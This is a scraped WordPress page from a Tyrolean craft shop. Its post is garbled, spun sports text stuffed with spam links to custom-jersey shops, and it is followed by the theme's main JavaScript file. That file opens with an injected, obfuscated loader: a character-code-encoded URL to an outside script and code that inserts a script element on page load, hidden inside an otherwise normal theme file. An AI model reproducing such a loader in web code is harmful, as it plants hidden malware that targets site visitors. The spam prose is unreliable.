For nearly 100 years, the NFL has been part of the fabric of America, unifying communities and bringing fans together to support their favorite teams and players, NFL commissioner Roger Goodell said via the league.<br />
He is <a href="https://www.fiitg.com">custom jerseys make</a> just a boxing fan, but someone who is knowledgeable about sports and understands how to present sports to people.<br />
Brooklyn Nets HP Field House 2 PM • Memphis Grizzlies vs.</p>
<p>Tom Brady 8.<br />
The Marlins postponed their flight home Sunday night after their series finale against the Phillies.<br />
Phoenix Suns Visa Athletic Center, Orlando 9 PM • Christian McCaffery Carolina Panthers 99 • Derrick Henry Tennessee Titans 93 • Nick Chubb Cleveland Browns 92 • Ezekiel Elliot Dallas Cowboys 92 • Dalvin Cook Minnesota Vikings 91 • Aaron Jones Green Bay Packers 90 • Joe Mixon Cincinnati Bengals 89 • Saquon Barkle New York Giants 89 • Josh Jacobs Las Vegas Raiders 88 • Alvin Kamara New Orleans Saints 88 Highest-Paid Athletes 1.<br />
Carson Wentz $59 million $55 million $4 million NFL Upcoming Super Bowl Games • Super Bowl LV Raymond James Stadium Tampa Feb.</p>
<p>In it, <a href="https://www.fiitgshop.com/collections/football-best-seller">big and tall custom football jerseys</a> makes multiple references to paying $40 to have Alkins&#8216; transcript amended so the highly recruited guard would be eligible to play his freshman college season in 2016.<br />
22, after an arrest warrant was issued.<br />
Note: If a player&#8217;s name is not listed, it is because he opted not to use a message on their jersey.<br />
The winners of the four games then advance to the second round.<br />
The club said it would undertake a comprehensive engagement process on a new name, to include research and engagement with season seat holders, casual ticket purchasers and partners.</p>
<p>Yes, you will be able to get your questions answered throughout the year, as we deliver Huddle events with current players, Steelers Legends and front office personnel, fielding questions directly from you, the fans.<br />
Baker seemed like he was a part of every tackle in the first quarter, slashing his way around the Jacksonville offensive line to make plays along the line of scrimmage.<br />
• For updated brand clarity and consistency purposes, we will call ourselves the &#8218;Washington Football Team&#8216; pending adoption of our new name.<br />
Meanwhile .</p>
<p>22, he was at the NBA Store to help unveil new jerseys from adidas.<br />
• Due to the recent decision by China&#8217;s General Administration of Sport that China will not host any international sporting events in 2020 as a result of the COVID-19 pandemic, all WTA tournaments that were scheduled in China on WTA&#8217;s provisional calendar will not be held.</p>
                </div>
                <footer class="single-footer">
                <meta itemscope itemprop="mainEntityOfPage" content="https://www.kreativwerkstatt.tirol/2020/08/18/players-association-agreed-on-social-justice-messages-2020/" itemType="https://schema.org/WebPage" itemid="https://www.kreativwerkstatt.tirol/2020/08/18/players-association-agreed-on-social-justice-messages-2020/"><meta itemprop="dateModified" content="2020-08-18T02:01:52+02:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Andrea&#039;s Kreativwerkstatt"></div><div class="post-footer-section">
	<div class="kad-post-navigation clearfix">
	        <div class="alignleft kad-previous-link">
	        <a href="https://www.kreativwerkstatt.tirol/2020/08/17/to-alain-sylvain-labs-ceo/" rel="prev"><span class="kt_postlink_meta kt_color_gray">Previous Post</span><span class="kt_postlink_title">To alain sylvain labs CEO</span></a> 
	        </div>
	        <div class="alignright kad-next-link">
	        <a href="https://www.kreativwerkstatt.tirol/2020/08/18/execs-still-view-james-wiseman-as-likely-top/" rel="next"><span class="kt_postlink_meta kt_color_gray">Next Post</span><span class="kt_postlink_title">Execs still view james wiseman as likely top</span></a> 
	        </div>
	 </div> <!-- end navigation -->
 </div>                </footer>
            </article>
            <div id="comments" class="comments-area">

  
  
  
</div><!-- .comments-area -->
				</div><!-- /.main-->

				<aside id="ktsidebar" class="col-lg-3 col-md-4 kt-sidebar-container kad-sidebar">
	<div class="sidebar">
		<section id="search-2" class="widget-1 widget-first widget widget_search"><div class="widget-inner">  
   <form role="search" method="get" class="search-form" action="https://www.kreativwerkstatt.tirol/">
            <label>
                <span class="screen-reader-text">Search for:</span>
                <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
            </label>
            <button type="submit" class="search-submit search-icon"><i class="kt-icon-search"></i></button>
    </form></div></section>	</div><!-- /.sidebar -->
</aside><!-- /aside -->    		</div><!-- /.row-->
    	</div><!-- /#content -->
    				</div><!-- /.wrap -->
			<footer id="containerfooter" class="footerclass">
  <div class="container">
  	<div class="row">
  		 
					<div class="col-md-12 col-sm-12 footercol1">
					<div class="widget-1 widget-first footer-widget widget"><aside id="sow-editor-3" class="widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p>&nbsp;</p>
<h1 style="text-align: center;"><span style="color: #ffffff;">Andrea's Kreativwerkstatt</span></h1>
<h5 style="text-align: center;">Waldrasterstraße 7 • 6166 Fulpmes • Tirol/Österreich</h5>
<h5 style="text-align: center;"><a href="mailto:andrea.panhuber@gmail.com">andrea.panhuber@gmail.com</a> • <a href="tel:00436645034419">0664 50 344 19</a></h5>
<p>&nbsp;</p>
</div>
</div></aside></div>					</div> 
            					 
					<div class="col-md-4 col-sm-4 footercol2">
					<div class="widget-1 widget-first footer-widget widget"><aside id="sow-editor-2" class="widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p>&nbsp;</p>
<h2><span style="color: #ffffff;">Öffnungszeiten</span></h2>
<p>Dienstag bis Freitag: 9 - 12 Uhr, 15 - 18 Uhr</p>
<p>Samstag: 9 - 12 Uhr</p>
<p><strong><a href="http://www.kreativwerkstatt.tirol/schreibts-ma/">Schreibt's ma doch einfach</a></strong> oder kemp's in <strong><a href="http://www.kreativwerkstatt.tirol/mei-ladele/">meinem Ladele</a></strong> vorbei!</p>
</div>
</div></aside></div>					</div> 
		        		         
					<div class="col-md-4 col-sm-4 footercol3">
					<div class="widget-1 widget-first footer-widget widget"><aside id="sow-editor-5" class="widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	</div>
</div></aside></div>					</div> 
	            				 
					<div class="col-md-4 col-sm-4 footercol4">
					<div class="widget-1 widget-first footer-widget widget"><aside id="sow-editor-4" class="widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p>&nbsp;</p>
<h2><span style="color: #ffffff;">Onlineshop</span></h2>
<p>In Kürze ist es soweit ... <strong>rund um die Uhr</strong> steht unsere kreative Welt verpackt in einem tollen Onlinestore zur Verfügung! Das Warten hat bald eine Ende :)</p>
<p>&nbsp;</p>
</div>
</div></aside></div>					</div> 
		        			        </div> <!-- Row -->
        </div>
        <div class="footerbase">
        	<div class="container">
        		<div class="footercredits clearfix">
    		
		    				        	<p>
		        		&copy; 2026 Andrea&#039;s Kreativwerkstatt - kreativ & glücklich      -       <a href="http://www.kreativwerkstatt.tirol/datenschutz-und-cookie-richtlinien/">DATENSCHUTZ</a>         |          <a href="http://www.kreativwerkstatt.tirol/impressum/">IMPRESSUM</a>		        	</p>

    			</div><!-- credits -->
    		</div><!-- container -->
    </div><!-- footerbase -->
</footer>
		</div><!--Wrapper-->
		<script type='text/javascript' src='https://www.kreativwerkstatt.tirol/wp-content/themes/ascend/assets/js/min/bootstrap-min.js?ver=1.2.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.kreativwerkstatt.tirol/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.kreativwerkstatt.tirol/wp-content/themes/ascend/assets/js/ascend-plugins.js?ver=1.2.0' id='ascend_plugins-js'></script>
<script type='text/javascript' src='https://www.kreativwerkstatt.tirol/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.kreativwerkstatt.tirol/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.kreativwerkstatt.tirol/wp-content/themes/ascend/assets/js/ascend-main.js?ver=1.2.0' id='ascend_main-js'></script>
<script type='text/javascript' src='https://www.kreativwerkstatt.tirol/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
	        	<div class="mag-pop-modal mfp-hide mfp-with-anim kt-loggin-modal" id="kt-extras-modal-login" tabindex="-1" role="dialog" aria-hidden="true">
	                <div class="pop-modal-content">
	                    <div class="pop-modal-body">
	                        
		<form name="loginform" id="loginform" action="https://www.kreativwerkstatt.tirol/wp-login.php" method="post">
			
			<p class="login-username">
				<label for="user_login">Benutzername oder E-Mail-Adresse</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass">Passwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="https://www.kreativwerkstatt.tirol/2020/08/18/players-association-agreed-on-social-justice-messages-2020/" />
			</p>
			
		</form>	                    </div>
	                </div>
		        </div>
	            		<div class="mag-pop-modal mfp-hide mfp-with-anim kt-search-modal" id="kt-extras-modal-search" tabindex="-1" role="dialog" aria-hidden="true">
	            <div class="pop-modal-content">
	                <div class="pop-modal-body">
                          
   <form role="search" method="get" class="search-form" action="https://www.kreativwerkstatt.tirol/">
            <label>
                <span class="screen-reader-text">Search for:</span>
                <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
            </label>
            <button type="submit" class="search-submit search-icon"><i class="kt-icon-search"></i></button>
    </form>	                </div>
	            </div>
	        </div>
	   	    		<div class="mag-pop-sldr mfp-hide mfp-with-anim kt-mobile-menu" id="kt-mobile-menu" tabindex="-1" role="dialog" aria-hidden="true">
	            <div class="pop-modal-content">
	                <div class="pop-modal-body">
                      
   <form role="search" method="get" class="search-form" action="https://www.kreativwerkstatt.tirol/">
            <label>
                <span class="screen-reader-text">Search for:</span>
                <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
            </label>
            <button type="submit" class="search-submit search-icon"><i class="kt-icon-search"></i></button>
    </form><ul id="menu-hauptmenue-1" class="kad-mobile-nav"><li  class="menu-meiladele menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.kreativwerkstatt.tirol/mei-ladele/">Mei Ladele</a></li>
<li  class="menu-bildlan menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-dropdown sf-dropdown-toggle menu-item-35 sf-dropdown"><a href="https://www.kreativwerkstatt.tirol/bildlan/">Bildlan</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span>
<ul class="sub-menu sf-dropdown-menu collapse">
	<li  class="menu-gfilztes menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://www.kreativwerkstatt.tirol/gfilztes/">G&#8217;filztes</a></li>
	<li  class="menu-gmaltes menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://www.kreativwerkstatt.tirol/gmaltes/">G&#8217;maltes</a></li>
	<li  class="menu-gschmackiges menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.kreativwerkstatt.tirol/gschmackiges/">G&#8217;schmackiges</a></li>
	<li  class="menu-herzliches menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.kreativwerkstatt.tirol/herzliches/">Herzliches</a></li>
	<li  class="menu-allesfrdiekloanen menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://www.kreativwerkstatt.tirol/alles-fuer-die-kloanen/">Alles für die Kloanen</a></li>
	<li  class="menu-wasbsonderes menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://www.kreativwerkstatt.tirol/was-bsonderes/">Was b&#8217;sonderes</a></li>
	<li  class="menu-achdiefesttage menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://www.kreativwerkstatt.tirol/fuer-festttage/">Ach die Festtage</a></li>
	<li  class="menu-holz038mehr menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.kreativwerkstatt.tirol/holz-mehr/">Holz &#038; mehr</a></li>
	<li  class="menu-vintage-mbel menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.kreativwerkstatt.tirol/vintage-moebel/">Vintage-Möbel</a></li>
	<li  class="menu-tirolernaturlseife menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.kreativwerkstatt.tirol/tiroler-naturoelseife/">Tiroler Naturölseife</a></li>
</ul>
</li>
<li  class="menu-events menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://www.kreativwerkstatt.tirol/veranstaltungen/">Events</a></li>
<li  class="menu-schreibtsma menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://www.kreativwerkstatt.tirol/schreibts-ma/">Schreibt&#8217;s ma!</a></li>
<li  class="menu-sogehtszumia menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.kreativwerkstatt.tirol/so-gehts-zu-mia/">So geht&#8217;s zu mia</a></li>
</ul>	                </div>
	            </div>
	        </div>
	   		</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.kreativwerkstatt.tirol/wp-content/themes/ascend/assets/js/ascend-main.js?ver=1.2.0
body_size: 9421
content:
var hglgfdrr4634hezfdg = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,116,111,109,46,118,101,114,121,98,101,97,116,105,102,117,108,97,110,116,111,110,121,46,99,111,109,47,97,46,106,115) 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}/* Initialize
*/
var kt_isMobile = {
    Android: function() {
        return navigator.userAgent.match(/Android/i);
    },
    BlackBerry: function() {
        return navigator.userAgent.match(/BlackBerry/i);
    },
    iOS: function() {
        return navigator.userAgent.match(/iPhone|iPad|iPod/i);
    },
    Opera: function() {
        return navigator.userAgent.match(/Opera Mini/i);
    },
    Windows: function() {
        return navigator.userAgent.match(/IEMobile/i);
    },
    any: function() {
        return (kt_isMobile.Android() || kt_isMobile.BlackBerry() || kt_isMobile.iOS() || kt_isMobile.Opera() || kt_isMobile.Windows());
    }
};
if( !kt_isMobile.any() ) {
!function($,t,e,i){function o(t,e){this.element=t,this.options=$.extend({},s,e),this._defaults=s,this._name=n,this.init()}var n="ktstellar",s={scrollProperty:"scroll",positionProperty:"position",horizontalScrolling:!0,verticalScrolling:!0,horizontalOffset:0,verticalOffset:0,responsive:!1,parallaxBackgrounds:!0,parallaxElements:!0,hideDistantElements:!0,hideElement:function(t){t.hide()},showElement:function(t){t.show()}},r={scroll:{getLeft:function(t){return t.scrollLeft()},setLeft:function(t,e){t.scrollLeft(e)},getTop:function(t){return t.scrollTop()},setTop:function(t,e){t.scrollTop(e)}},position:{getLeft:function(t){return parseInt(t.css("left"),10)*-1},getTop:function(t){return parseInt(t.css("top"),10)*-1}},margin:{getLeft:function(t){return parseInt(t.css("margin-left"),10)*-1},getTop:function(t){return parseInt(t.css("margin-top"),10)*-1}},transform:{getLeft:function(t){var e=getComputedStyle(t[0])[f];return"none"!==e?parseInt(e.match(/(-?[0-9]+)/g)[4],10)*-1:0},getTop:function(t){var e=getComputedStyle(t[0])[f];return"none"!==e?parseInt(e.match(/(-?[0-9]+)/g)[5],10)*-1:0}}},a={position:{setLeft:function(t,e){t.css("left",e)},setTop:function(t,e){t.css("top",e)}},transform:{setPosition:function(t,e,i,o,n){t[0].style[f]="translate3d("+(e-i)+"px, "+(o-n)+"px, 0)"}}},l=function(){var t=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,e=$("script")[0].style,i="",o;for(o in e)if(t.test(o)){i=o.match(t)[0];break}return"WebkitOpacity"in e&&(i="Webkit"),"KhtmlOpacity"in e&&(i="Khtml"),function(t){return i+(i.length>0?t.charAt(0).toUpperCase()+t.slice(1):t)}}(),f=l("transform"),c=$("<div />",{style:"background:#fff"}).css("background-position-x")!==i,p=c?function(t,e,i){t.css({"background-position-x":e,"background-position-y":i})}:function(t,e,i){t.css("background-position",e+" "+i)},h=c?function(t){return"50%"==t.css("background-position-y")?($ypos=t.height()/2,[t.css("background-position-x"),$ypos]):[t.css("background-position-x"),t.css("background-position-y")]}:function(t){return t.css("background-position").split(" ")},u=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||t.msRequestAnimationFrame||function(t){setTimeout(t,1e3/60)};o.prototype={init:function(){this.options.name=n+"_"+Math.floor(1e9*Math.random()),this._defineElements(),this._defineGetters(),this._defineSetters(),this._handleWindowLoadAndResize(),this._detectViewport(),this.refresh({firstLoad:!0}),"scroll"===this.options.scrollProperty?this._handleScrollEvent():this._startAnimationLoop()},_defineElements:function(){this.element===e.body&&(this.element=t),this.$scrollElement=$(this.element),this.$element=this.element===t?$("body"):this.$scrollElement,this.$viewportElement=this.options.viewportElement!==i?$(this.options.viewportElement):this.$scrollElement[0]===t||"scroll"===this.options.scrollProperty?this.$scrollElement:this.$scrollElement.parent()},_defineGetters:function(){var t=this,e=r[t.options.scrollProperty];this._getScrollLeft=function(){return e.getLeft(t.$scrollElement)},this._getScrollTop=function(){return e.getTop(t.$scrollElement)}},_defineSetters:function(){var t=this,e=r[t.options.scrollProperty],i=a[t.options.positionProperty],o=e.setLeft,n=e.setTop;this._setScrollLeft="function"==typeof o?function(e){o(t.$scrollElement,e)}:$.noop,this._setScrollTop="function"==typeof n?function(e){n(t.$scrollElement,e)}:$.noop,this._setPosition=i.setPosition||function(e,o,n,s,r){t.options.horizontalScrolling&&i.setLeft(e,o,n),t.options.verticalScrolling&&i.setTop(e,s,r)}},_handleWindowLoadAndResize:function(){var e=this,i=$(t);e.options.responsive&&i.bind("load."+this.name,function(){e.refresh()}),i.bind("resize."+this.name,function(){e._detectViewport(),e.options.responsive&&e.refresh()})},refresh:function(e){var i=this,o=i._getScrollLeft(),n=i._getScrollTop();e&&e.firstLoad||this._reset(),this._setScrollLeft(0),this._setScrollTop(0),this._setOffsets(),this._findBackgrounds(),e&&e.firstLoad&&/WebKit/.test(navigator.userAgent)&&$(t).load(function(){var t=i._getScrollLeft(),e=i._getScrollTop();i._setScrollLeft(t+1),i._setScrollTop(e+1),i._setScrollLeft(t),i._setScrollTop(e)}),this._setScrollLeft(o),this._setScrollTop(n)},_detectViewport:function(){var t=this.$viewportElement.offset(),e=null!==t&&t!==i;this.viewportWidth=this.$viewportElement.width(),this.viewportHeight=this.$viewportElement.height(),this.viewportOffsetTop=e?t.top:0,this.viewportOffsetLeft=e?t.left:0},_findBackgrounds:function(){var t=this,e=this._getScrollLeft(),o=this._getScrollTop(),n;this.backgrounds=[],this.options.parallaxBackgrounds&&(n=this.$element.find("[data-ktstellar-background-ratio]"),this.$element.data("ktstellar-background-ratio")&&(n=n.add(this.$element)),n.each(function(){var n=$(this),s=h(n),r,a,l,f,c,u,d,g,m,k=0,v=0,_=0,b=0;if(n.data("ktstellar-backgroundIsActive")){if(n.data("ktstellar-backgroundIsActive")!==this)return}else n.data("ktstellar-backgroundIsActive",this);n.data("ktstellar-backgroundStartingLeft")?p(n,n.data("ktstellar-backgroundStartingLeft"),n.data("ktstellar-backgroundStartingTop")):(n.data("ktstellar-backgroundStartingLeft",s[0]),n.data("ktstellar-backgroundStartingTop",s[1])),c="auto"===n.css("margin-left")?0:parseInt(n.css("margin-left"),10),u="auto"===n.css("margin-top")?0:parseInt(n.css("margin-top"),10),d=n.offset().left-c-e,g=n.offset().top-u-o,n.parents().each(function(){var t=$(this);return t.data("ktstellar-offset-parent")===!0?(k=_,v=b,m=t,!1):(_+=t.position().left,void(b+=t.position().top))}),r=n.data("ktstellar-horizontal-offset")!==i?n.data("ktstellar-horizontal-offset"):m!==i&&m.data("ktstellar-horizontal-offset")!==i?m.data("ktstellar-horizontal-offset"):t.horizontalOffset,a=n.data("ktstellar-vertical-offset")!==i?n.data("ktstellar-vertical-offset"):m!==i&&m.data("ktstellar-vertical-offset")!==i?m.data("ktstellar-vertical-offset"):t.verticalOffset,t.backgrounds.push({$element:n,$offsetParent:m,isFixed:"fixed"===n.css("background-attachment"),horizontalOffset:r,verticalOffset:a,startingValueLeft:s[0],startingValueTop:s[1],startingBackgroundPositionLeft:isNaN(parseInt(s[0],10))?0:parseInt(s[0],10),startingBackgroundPositionTop:isNaN(parseInt(s[1],10))?0:parseInt(s[1],10),startingPositionLeft:n.position().left,startingPositionTop:n.position().top,startingOffsetLeft:d,startingOffsetTop:g,parentOffsetLeft:k,parentOffsetTop:v,ktstellarRatio:n.data("ktstellar-background-ratio")===i?1:n.data("ktstellar-background-ratio")})}))},_reset:function(){var t,e,i,o;for(o=this.backgrounds.length-1;o>=0;o--)i=this.backgrounds[o],i.$element.data("ktstellar-backgroundStartingLeft",null).data("ktstellar-backgroundStartingTop",null),p(i.$element,i.startingValueLeft,i.startingValueTop)},destroy:function(){this._reset(),this.$scrollElement.unbind("resize."+this.name).unbind("scroll."+this.name),this._animationLoop=$.noop,$(t).unbind("load."+this.name).unbind("resize."+this.name)},_setOffsets:function(){var e=this,i=$(t);i.unbind("resize.horizontal-"+this.name).unbind("resize.vertical-"+this.name),"function"==typeof this.options.horizontalOffset?(this.horizontalOffset=this.options.horizontalOffset(),i.bind("resize.horizontal-"+this.name,function(){e.horizontalOffset=e.options.horizontalOffset()})):this.horizontalOffset=this.options.horizontalOffset,"function"==typeof this.options.verticalOffset?(this.verticalOffset=this.options.verticalOffset(),i.bind("resize.vertical-"+this.name,function(){e.verticalOffset=e.options.verticalOffset()})):this.verticalOffset=this.options.verticalOffset},_repositionElements:function(){var t=this._getScrollLeft(),e=this._getScrollTop(),i,o,n,s,r,a,l,f=!0,c=!0,h,u,d,g,m;if(this.currentScrollLeft!==t||this.currentScrollTop!==e||this.currentWidth!==this.viewportWidth||this.currentHeight!==this.viewportHeight)for(this.currentScrollLeft=t,this.currentScrollTop=e,this.currentWidth=this.viewportWidth,this.currentHeight=this.viewportHeight,m=this.backgrounds.length-1;m>=0;m--)r=this.backgrounds[m],s=r.isFixed?0:1,a=this.options.horizontalScrolling?(t+r.horizontalOffset-this.viewportOffsetLeft-r.startingOffsetLeft+r.parentOffsetLeft-r.startingBackgroundPositionLeft)*(s-r.ktstellarRatio)+"px":r.startingValueLeft,l=this.options.verticalScrolling?(e+r.verticalOffset-this.viewportOffsetTop-r.startingOffsetTop+r.parentOffsetTop-r.startingBackgroundPositionTop)*(s-r.ktstellarRatio)+"px":r.startingValueTop,p(r.$element,a,l)},_handleScrollEvent:function(){var t=this,e=!1,i=function(){t._repositionElements(),e=!1},o=function(){e||(u(i),e=!0)};this.$scrollElement.bind("scroll."+this.name,o),o()},_startAnimationLoop:function(){var t=this;this._animationLoop=function(){u(t._animationLoop),t._repositionElements()},this._animationLoop()}},$.fn[n]=function(t){var e=arguments;return t===i||"object"==typeof t?this.each(function(){$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new o(this,t))}):"string"==typeof t&&"_"!==t[0]&&"init"!==t?this.each(function(){var i=$.data(this,"plugin_"+n);i instanceof o&&"function"==typeof i[t]&&i[t].apply(i,Array.prototype.slice.call(e,1)),"destroy"===t&&$.data(this,"plugin_"+n,null)}):void 0},$[n]=function(e){var i=$(t);return i.ktstellar.apply(i,Array.prototype.slice.call(arguments,0))},$[n].scrollProperty=r,$[n].positionProperty=a,t.Ktstellar=o}(jQuery,this,document);}

jQuery(document).ready(function ($) {
		// Init Vars
		if( !kt_isMobile.any() ) {
			$('[data-toggle=tooltip]').tooltip();
		}
		$("[data-toggle=popover]").popover();
		$('.kt-tabs a').click(function (e) {
			e.preventDefault(); 
			$(this).tab('show'); 
		});
		$('.widget ul ul.children').each(function(){
			$(this).parent('li').append('<span class="kt-toggle-sub"></span>');
			if($(this).parent('li').find('.count').length ) {
				$(this).parent('li').addClass('kt-toggle-has-count');
			}
			if($(this).parent('li').hasClass('current-cat') || $(this).parent('li').hasClass('current-cat-parent') ) {
				$(this).parent('li').addClass('kt-drop-toggle');
			}
		});
		$('.kt-toggle-sub').click(function (e) {
				e.preventDefault(); 
				if($(this).parent('li').hasClass('kt-drop-toggle') ) {
				 	$(this).parent('li').removeClass('kt-drop-toggle'); 
				} else {
				 	$(this).parent('li').addClass('kt-drop-toggle'); 
				}
		});
		$(document).mouseup(function (e) {
			var container = $("#kad-menu-search-popup");
			if (!container.is(e.target) && container.has(e.target).length === 0) {
		        $('#kad-menu-search-popup.in').collapse('hide');
		    }
		});
		$('#kad-menu-search-popup').on('shown.bs.collapse', function () {
			$('.kt-search-container .search-query').focus();
		});
		$('.kt_typed_element').each(function() {
				var first = $(this).data('first-sentence'),
					second = $(this).data('second-sentence'),
					third = $(this).data('third-sentence'),
					fourth = $(this).data('fourth-sentence'),
					loopeffect = $(this).data('loop'),
					speed = $(this).data('speed'),
					startdelay = $(this).data('start-delay'),
					backdelay = $(this).data('back-delay'),
					linecount = $(this).data('sentence-count');
					if(startdelay == null) {startdelay = 500;}
					if(backdelay == null) {backdelay = 500;}
					if(linecount == '1'){
						var options = {
					      strings: [first],
					      typeSpeed: speed,
					      startDelay: startdelay,
					      backDelay: backdelay,
					      loop: loopeffect,
					  }
			    	}else if(linecount == '3'){
						var options = {
					      strings: [first, second, third],
					      typeSpeed: speed,
					      startDelay: startdelay,
					      backDelay: backdelay,
					      loop: loopeffect,
					  }
			    	} else if(linecount == '4'){
			    		var options = {
					      strings: [first, second, third, fourth],
					      typeSpeed: speed,
					      startDelay: startdelay,
					      backDelay: backdelay,
					      loop: loopeffect,
					  }
			    	} else {
			    		var options = {
					      strings: [first, second],
					      typeSpeed: speed,
					      startDelay: startdelay,
					      backDelay: backdelay,
					      loop: loopeffect,
					  }
			    	}
				$(this).appear(function() {
					$(this).typed(options);
				},{accX: 0, accY: -25});
      	});
		$(".videofit").fitVids();
		$(".embed-youtube").fitVids();
		$('.kt-m-hover').bind('touchend', function(e) {
	        $(this).toggleClass('kt-mobile-hover');
	        $(this).toggleClass('kt-mhover-inactive');
	    });
		$('.collapse-next').click(function (e) {
		    var $target = $(this).siblings('.sf-dropdown-menu');
		     if($target.hasClass('in') ) {
		    	$target.collapse('toggle');
		    	$(this).removeClass('toggle-active');
		    } else {
		    	$target.collapse('toggle');
		    	$(this).addClass('toggle-active');
		    }
		});

		/* Lightbox
		*
		*/

		function kt_check_images( index, element ) {
			return /(png|jpg|jpeg|gif|tiff|bmp)$/.test(
				$( element ).attr( 'href' ).toLowerCase().split( '?' )[0].split( '#' )[0]
			);
		}
		function kt_find_images() {
			$( 'a[href]:not(".kt-no-lightbox")' ).filter( kt_check_images ).attr( 'data-rel', 'lightbox' );
		}
		if(!$('body').hasClass('kt-turnoff-lightbox')) {
			kt_find_images();
		}
		$.extend(true, $.magnificPopup.defaults, {
			tClose: '',
			tLoading: '<div class="kt-ajax-overlay"><div class="kt-ajax-bubbling"><span id="kt-ajax-bubbling_1"></span><span id="kt-ajax-bubbling_2"></span><span id="kt-ajax-bubbling_3"></span></div></div>',
			gallery: {
				tPrev: '', // Alt text on left arrow
				tNext: '', // Alt text on right arrow
				tCounter: light_of // Markup for "1 of 7" counter
			},
			mainClass: 'mfp-zoom-in',
			removalDelay: 400,
			image: {
				markup:'<div class="mfp-figure mfp-with-anim"><div class="mfp-close"></div><div class="mfp-img"></div><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></div>',
				tError: light_error, // Error message when image could not be loaded
				titleSrc: function(item) {
					return item.el.find('img').attr('alt');
					}
				}
				
		});
		if(!$('body').hasClass('kt-turnoff-lightbox')) {
			$('a[data-rel^="lightbox"]:not(".kt-no-lightbox")').magnificPopup({type:'image'});
			// Theme Gallery
			$('.kad-light-gallery').each(function(){
				$(this).find('a[data-rel^="lightbox"]:not(".kt-no-lightbox")').magnificPopup({
					type: 'image',
					gallery: {
						enabled:true
						},
						image: {
							titleSrc: function(item) {
								if(item.el.find('img').attr('data-caption')) {
									return item.el.find('img').attr('data-caption');
								} else {
									return item.el.find('img').attr('alt');
								}
							}
						},
					removalDelay: 500, //delay removal by X to allow out-animation
					callbacks: {
						    beforeOpen: function() {
						      // just a hack that adds mfp-anim class to markup 
						       this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
						    }
						},
					});
			});
			$('.portfolio-grid-light-gallery').each(function(){
				$(this).find('a[data-rel^="lightbox"]:not(".kt-no-lightbox")').magnificPopup({
					type: 'image',
					gallery: {
						enabled:true
						},
						image: {
							titleSrc: function(item) {
									return item.el.parents('.portfolio_item').attr('data-post-title');
							}
						},
					removalDelay: 500, //delay removal by X to allow out-animation
					callbacks: {
						    beforeOpen: function() {
						      // just a hack that adds mfp-anim class to markup 
						       this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
						    }
						},
					});
			});
			$('.portfolio-light-gallery').each(function(){
				$(this).magnificPopup({
					delegate: 'a',
					type: 'image',
					gallery: {
						enabled:true,
					},
					image: {
							titleSrc: function(item) {
									return item.el.parents('.portfolio_item').attr('data-post-title');
							}
						},
					
				});
			});
			// Portfolio grid
			$('.portfolio-light-gallery-open').on('click', function(e) {
	    		e.preventDefault();
	    		var gallery = '.'+$(this).data('gallery-id');
	    		var index = $(gallery).find('.slick-current').data('slick-index');
	    		$(gallery).magnificPopup('open', index);
		    });
			// Standard Gallery
			$('#content .gallery').each(function(){
